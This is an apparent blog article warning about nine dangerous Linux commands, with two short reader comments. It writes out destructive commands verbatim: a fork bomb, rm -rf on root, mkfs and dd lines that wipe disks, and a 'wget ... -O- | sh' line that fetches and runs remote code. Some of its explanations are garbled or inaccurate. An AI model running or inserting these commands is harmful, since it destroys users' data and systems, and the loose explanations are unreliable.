Linux shell or terminal commands are very powerful and just a simple command could lead one to delete a folder, files or root folder, etc. Linux never asks for confirmation rather it will execute the command right away causing you to lose useful data and information stored in these files and folders.
Take a look at the 9 commands and codes you should avoid executing.
1. Linux Fork Bomb Command
:(){ :|: & };: also known as Fork Bomb is a denial-of-service attack against a Linux System. :(){ :|: & };: is a bash function. Once executed, it repeats itself multiple times until the system freezes.
To get ride of this you need to restart or reboot your server. So be careful when executing this command on your Linux shell.
2. Mv Folder/Dev/Null Command
mv folder/dev/null is another risky command. Dev/null or null device is a device file that discards all the data written on it but it reports that the writing operation is executed successfully. It is also known as bit bucked or black hole.
3. Rm -Rf Command
rm -rf command is a to delete a folder and its content in the Linux operating system. If you don’t know how to use it then its very dangerous to the system. The most common combinations and options used with rm-rf command are listed below:
- rm command is used to delete the files in Linux system.
- rm -f command removes read-only files in folder without prompting.
- rm -r command deletes the content of a folder recursively.
- rm -d command is used to remove an empty directory but it will refuse to remove directory if it is not empty.
- rm -rf/ command is used for forced deletion (it deletes it even if it’s write protected) of all the content in root directory and sub folders.
- rm -rf* command is used for forced deletion of all the content in the current directory (directory you are currently working in) and sub folders.
- rm -rf. command is used for forced deletion of all the content in the current folder and sub folders. The rm -r.[^.]* command can also be used.
- rm -i command is used for removal of files and folders but a prompt will appear before removal.
4. Mkfs Command
mkfs can be a dangerous command for your Linux based system if you don’t know its purpose. Anything written after the mkfs will be formatted and replaced by a blank Linux file system.
The below given commands will format the hard drive and need administration power
mkfsmkfs.ext3mkfs.bfsmkfs.ext2mkfs.minixmkfs.msdosmkfs.reiserfsmkfs.vfat- mkfs.cramfs ( No need of administration power)
5. Tar Bomb
The tar command is used combine many number of files to single file (archived file) in .tarformat. A Tape Archive (Tar) bomb can be created with this command.
It is an archive file which explodes into thousands or millions of files with names similar to the existing files into the current directory rather than into a new directory when untarred.
To avoid becoming a victim of a tar bomb by regularly creating a new protective directory whenever you receive a tar file and then moving the received tar file into this directory before untarring.If the tar file is indeed a tar bomb then you can simply remove the newly created directory to get rid of it.
Another way to avoid the explosion of a tar bomb is via the -t option to list all of the content of a tar file to give you an idea of the type of content contained within the tar file.
6. Dd Command
The dd command is used to copy & convert hard disk partitions. However, it can turn out to be harmful if you specify the wrong destination.
The command may be any one of these:
dd if=/dev/hda of=/dev/hdbdd if=/dev/hda of=/dev/sdbdd if=something of=/dev/hdadd if=something of=/dev/sda- dd if=/dev/zero of=/dev/had (will zero out the whole primary hard drive)
7. Shell Script Code
Someone may victimize you by giving you the link to a shell script and endorsing you to download and execute it. The script may contain some malicious or dangerous code inside. The format of command may look like this: wget http://some_malicious_source -O- | sh. The wget will download the script while the sh downloads the script execution.
8. Malicious Source Code
Someone gives you the source code and asks you to compile it. The code may appear to be a normal code but in fact some malicious code is disguised in the large source code and it may cause harm to your system. To avoid being victimized by this kind of attack, only accept and compile your source code from trustworthy sources.
9. Decompression Bomb
You have received a compressed file and you are asked to extract this file which appears to be very small in size but may be a few KB. In fact, this small sized compressed file contains very highly compressed data.
Once the file is decompressed, hundreds of GB of data is extracted which can fill up your hard drive to bring down the performance of your system. To avoid this situation, always remember to accept data from trust worthy sources.


2 comments
Yes , Thanq very much .Very very useful even for seasoned Sys.Adm. Regards.
Replace all commands dangerus for alias! jajaja
Comments are closed.